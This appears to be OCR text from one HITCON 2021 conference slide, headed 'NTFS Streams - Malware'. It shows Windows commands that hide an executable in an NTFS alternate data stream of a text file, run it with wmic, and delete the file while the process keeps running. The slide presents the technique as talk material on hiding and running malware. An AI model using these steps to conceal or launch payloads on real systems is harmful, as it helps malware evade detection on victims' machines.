 Write malware to arbitrary stream of innocent files
& Run it as a single process
NTFS Streams - Malware
遊戲(G) 設定(C) 說明(H)
1
1
Ready?
C:\tmp
λ type C:\picaball.exe > dummy.txt:pika
C:\tmp
λ file dummy.txt
dummy.txt: ASCII text, with no line terminators
C:\tmp
λ wmic process call create C:\tmp\dummy.txt:pika
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 5380;
ReturnValue = 0;
};
C:\tmp
λ rm dummy.txt
even the process is still running
but we can delete it anyway :)
C:\tmp
λ file dummy.txt
dummy.txt: cannot open `dummy.txt' (No such file or directory)
51 | April 21, 2021
txOne
networks
HITCON
2021
WORK FROM HOME,
HACK INTO HOME
Skrull Like A King：從重兵看守的天眼防線殺出重圍
- 馬聖豪; Taiwan
DEVCORE